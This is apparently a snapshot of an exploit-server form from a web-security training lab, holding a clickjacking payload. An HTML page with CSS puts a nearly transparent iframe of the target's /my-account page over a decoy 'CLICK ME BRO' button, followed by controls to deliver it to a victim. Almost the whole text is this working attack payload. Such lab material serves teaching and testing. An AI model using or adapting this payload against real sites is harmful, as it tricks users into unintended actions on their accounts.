 Craft a response
URL: https://exploit-0ac200960423c3b9813451ad01b500b4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
    iframe {
        position:relative;
        width:1000px;
        height: 700px;
        opacity: 0.0000000001;
        z-index: 2;
    }
    div {
        position:absolute;
        top:520;
        left:45;
        z-index: 1;
    }
</style>
<div>CLICK ME BRO</div>
<iframe src="https://0a4400550485c305810e525b0000005d.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log